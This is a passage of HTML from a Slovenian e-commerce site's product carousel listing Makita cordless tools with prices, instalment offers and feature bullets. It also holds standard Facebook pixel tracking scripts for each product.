            window.pysWooProductData[ 21271 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"f65d6e9f-a951-48d4-8b14-eeffdde9ff9e","params":{"content_type":"product","content_ids":["21271"],"contents":[{"id":"21271","quantity":1}],"content_name":"MAKITA Akumulatorski spenjalnik DST220Z (14,4V)","category_name":"AKUMULATORSKO ORODJE, Spenjalniki akumulatorski","value":"314","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-ekscentricni-brusilnik-dbo180z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-ekscentricni-brusilnik-dbo180z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-155-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski ekscentrični brusilnik DBO180Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DBO180Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/brusilniki-akumulatorski/" rel="tag">Brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-ekscentricni-brusilnik-dbo180z/">MAKITA Akumulatorski ekscentrični brusilnik DBO180Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				...			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>124,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 124,44&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 95,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 17,39 € / mesec</div><a href="?add-to-cart=21284" rel="nofollow" data-product_id="21284" data-product_sku="MAKDBO180Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21284 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"3736c22e-d973-498c-aa9c-3e7780ef0fc0","params":{"content_type":"product","content_ids":["21284"],"contents":[{"id":"21284","quantity":1}],"content_name":"MAKITA Akumulatorski ekscentri\u010dni brusilnik DBO180Z","category_name":"AKUMULATORSKO ORODJE, Brusilniki akumulatorski","value":"95","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-ogrevani-brezrokavnik-cv101dz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-ogrevani-brezrokavnik-cv101dz/" data-images="">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski ogrevani brezrokavnik CV101DZ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/CV101DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/jakne/" rel="tag">Jakne</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-ogrevani-brezrokavnik-cv101dz/">MAKITA Akumulatorski ogrevani brezrokavnik CV101DZ</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>2 območji ogrevanja: 1 na ramenih, 1 na hrbtnem delu</li>
 	<li>Zadnji žep za akumulator in držalo akumulatorja se nahaja na levi strani jakne</li>
 	<li>Nastavitev moči ogrevanja: visoka/srednja/nizka</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>
<strong>Velikost brezrokavnika označite v opombah pri naročilu.</strong>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>198,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 198,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>179,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 179,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 16,75 € / mesec</div><a href="?add-to-cart=21342" rel="nofollow" data-product_id="21342" data-product_sku="MAKCV101DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21342 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"66bd9202-1d21-4b70-a6b3-8be27bf44ae5","params":{"content_type":"product","content_ids":["21342"],"contents":[{"id":"21342","quantity":1}],"content_name":"MAKITA Akumulatorski ogrevani brezrokavnik CV101DZ","category_name":"AKUMULATORSKO ORODJE, Jakne","value":"179","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-tracna-zaga-dpb181rfe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-tracna-zaga-dpb181rfe/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE-450x289.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-133-450x503.jpg">
															<img width="450" height="289" src="https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE-450x289.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska tračna žaga DPB181RFE" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE-450x289.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE-300x192.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE-180x115.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE-555x356.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE-47x30.jpg 47w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181RFE.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/tracne-zage-akumulatorske/" rel="tag">Tračne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-tracna-zaga-dpb181rfe/">MAKITA Akumulatorska tračna žaga DPB181RFE</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Izjemna okretnost pri vodoravnem delu in delu nad glavo</li>
 	<li>Kompaktna in lahka zasnova</li>
 	<li>Enojna LED delovna lučka s funkcijo predhodne osvetlitve</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 3,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>494,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 494,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>345,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 345,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,74 € / mesec</div><a href="?add-to-cart=21211" rel="nofollow" data-product_id="21211" data-product_sku="MAKDPB181RFE" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21211 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"28db34ba-1a83-4ded-972f-9afaba966158","params":{"content_type":"product","content_ids":["21211"],"contents":[{"id":"21211","quantity":1}],"content_name":"MAKITA Akumulatorska tra\u010dna \u017eaga DPB181RFE","category_name":"AKUMULATORSKO ORODJE, Tra\u010dne \u017eage akumulatorske","value":"345","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs301dz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs301dz-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-105-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska ročna krožna žaga HS301DZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/" rel="tag">Krožne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs301dz-108v/">MAKITA Akumulatorska ročna krožna žaga HS301DZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Razpihovalnik razpihuje prah in žaganje z linije rezanja</li>
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem</li>
 	<li>Rezanje pod kotom od 0º do 45º</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,16&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 95,16&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,14&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 79,14&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 14,46 € / mesec</div><a href="?add-to-cart=21111" rel="nofollow" data-product_id="21111" data-product_sku="MAKHS301DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21111 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"adf95e69-1bb7-4d53-8ec3-2c0ddad4033b","params":{"content_type":"product","content_ids":["21111"],"contents":[{"id":"21111","quantity":1}],"content_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS301DZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Kro\u017ene \u017eage akumulatorske","value":"79.14","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-dcl180z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-dcl180z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z-450x405.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-144-450x503.jpg">
															<img width="450" height="405" src="https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z-450x405.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski sesalnik DCL180Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z-450x405.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z-300x270.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z-180x162.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z-555x500.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z-33x30.jpg 33w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL180Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-dcl180z/">MAKITA Akumulatorski sesalnik DCL180Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Izjemna sesalna moč</li>
 	<li>Idealen za sesanje manjših površin, v avtomobilih, avtodomih,…</li>
 	<li>Ergonomsko oblikovan ročaj z enostavnim stikalom za vklop / izklop</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>63,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 63,44&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 60,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,98 € / mesec</div><a href="?add-to-cart=21247" rel="nofollow" data-product_id="21247" data-product_sku="MAKDCL180Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21247 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"e9760886-a8de-46dc-8e0a-0c9b4910f152","params":{"content_type":"product","content_ids":["21247"],"contents":[{"id":"21247","quantity":1}],"content_name":"MAKITA Akumulatorski sesalnik DCL180Z","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"60","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-dst221z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-dst221z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z-450x369.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-153-450x503.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/makita-dst221z-18v-lithium-ion.jpg">
															<img width="450" height="369" src="https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z-450x369.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski spenjalnik DST221Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z-450x369.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z-300x246.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z-180x148.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z-555x455.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z-37x30.jpg 37w, https://www.prokraft.si/wp-content/uploads/2017/08/DST221Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/spenjalniki-akumulatorski/" rel="tag">Spenjalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-dst221z/">MAKITA Akumulatorski spenjalnik DST221Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Nastavitev globine</li>
 	<li>Kontaktno stikalo omogoča hitro zabijanje velike količine sponk v kratkem času</li>
 	<li>Odprtina za nadzor števila sponk v zalogovniku</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Kapaciteta zalogovnika 98</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>236,68&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 236,68&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>191,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 191,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 17,87 € / mesec</div><a href="?add-to-cart=21274" rel="nofollow" data-product_id="21274" data-product_sku="MAKDST221Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21274 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"251587b1-c29f-43d7-afa0-9eb3b905fbe7","params":{"content_type":"product","content_ids":["21274"],"contents":[{"id":"21274","quantity":1}],"content_name":"MAKITA Akumulatorski spenjalnik DST221Z","category_name":"AKUMULATORSKO ORODJE, Spenjalniki akumulatorski","value":"191","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-zaga-za-kovine-dcs550z-18v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-zaga-za-kovine-dcs550z-18v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z-450x328.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-127-450x503.jpg">
															<img width="450" height="328" src="https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z-450x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska žaga za kovine DCS550Z (18V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z-450x328.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z-300x219.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z-180x131.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z-555x405.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z-41x30.jpg 41w, https://www.prokraft.si/wp-content/uploads/2017/08/DCS550Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/" rel="tag">Krožne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-zaga-za-kovine-dcs550z-18v/">MAKITA Akumulatorska žaga za kovine DCS550Z (18V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Velika odprtina omogoča enostavno sledenje liniji rezanja</li>
 	<li>Blokada gredi za enostavno menjavo žaginega lista</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Št. vrtljajev - prosti tek 3600 min-1</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>179,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 16,75 € / mesec</div><a href="?add-to-cart=21192" rel="nofollow" data-product_id="21192" data-product_sku="MAKDCS550Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21192 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"66b55400-88c6-4db6-a91c-fe617213fa15","params":{"content_type":"product","content_ids":["21192"],"contents":[{"id":"21192","quantity":1}],"content_name":"MAKITA Akumulatorska \u017eaga za kovine DCS550Z (18V)","category_name":"AKUMULATORSKO ORODJE, Kro\u017ene \u017eage akumulatorske","value":"179","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-robotski-sesalnik-drc200z-1818v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-robotski-sesalnik-drc200z-1818v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-147-450x503.jpg">
